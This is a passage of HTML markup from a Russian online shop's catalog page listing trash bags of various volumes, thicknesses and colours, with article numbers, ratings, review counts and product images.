                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_secondpict"></span>
            <span id="bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_pict_slider"></span>
            <span id="bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_price"></span>
            <span id="bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-psd-sinie-20-mkm/" class="detail-slider" data-src="/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png">
                <span class="image">
                                    <img src="/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png"/ alt="image">
                                    <img src="/upload/iblock/38a/38aeb0c9cb1ee82911ff1e08a3c07d60.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020151</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-psd-sinie-20-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, синие, 60х70 см, прочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.42</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="148">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="148" data-id="148">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_secondpict"></span>
            <span id="bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider"></span>
            <span id="bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_price"></span>
            <span id="bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-psd-chernye-20-mkm/" class="detail-slider" data-src="/upload/iblock/783/78354dcd65a51c99074d7ff717ef3091.jpg">
                <span class="image">
                                    <img src="/upload/iblock/783/78354dcd65a51c99074d7ff717ef3091.jpg"/ alt="image">
                                    <img src="/upload/iblock/f4b/f4b783efb1c7434c7022a12d6a4da93b.jpg"/ alt="image">
                                    <img src="/upload/iblock/c60/c60a046232dc7f11cc7b77eff2569f2f.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3520101</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-psd-chernye-20-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 л, в рулоне 20 штук, 20 мкм, ПСД, черные, 50х64 см, особопрочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.57</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_quantity"
                                   name="quantity"
                                   value="24"
                                   min="24">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="208">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="208" data-id="208">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_secondpict"></span>
            <span id="bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_pict_slider"></span>
            <span id="bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_price"></span>
            <span id="bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/" class="detail-slider" data-src="/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg">
                <span class="image">
                                    <img src="/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020102</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13345">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13345" data-id="13345">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_secondpict"></span>
            <span id="bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_pict_slider"></span>
            <span id="bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_price"></span>
            <span id="bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-chernye-15-mkm/" class="detail-slider" data-src="/upload/iblock/f18/f18a08f2861a7a2b72f6b398be12e5b0.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f18/f18a08f2861a7a2b72f6b398be12e5b0.jpg"/ alt="image">
                                    <img src="/upload/iblock/d46/d4619acdeac14fcc5db0da8cc1c06875.jpg"/ alt="image">
                                    <img src="/upload/iblock/9f2/9f28d90cca56950bde1fbee42575e739.jpg"/ alt="image">
                                    <img src="/upload/iblock/c61/c61ca439997fea7d72d0e7fbf19577b8.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z6010black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-chernye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 60 л, 18 мкм, 10 штук, ПНД, для среднетяжелого мусора прямое дно + ленты для затягивания, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="491">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="491" data-id="491">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_secondpict"></span>
            <span id="bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider"></span>
            <span id="bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_price"></span>
            <span id="bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-40-mkm/" class="detail-slider" data-src="/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil24011110</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 110х150 см, прочные, увеличен размер, Силачи</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.49</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_quantity"
                                   name="quantity"
                                   value="8"
                                   min="8">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7467">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7467" data-id="7467">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_secondpict"></span>
            <span id="bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider"></span>
            <span id="bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_price"></span>
            <span id="bx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-serye/" class="detail-slider" data-src="/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2bf/2bfc6f384e1bff68479867c2d0e12e59.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020105</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-30-l-v-rulone-20-shtuk-psd-20-mkm-serye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, серые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
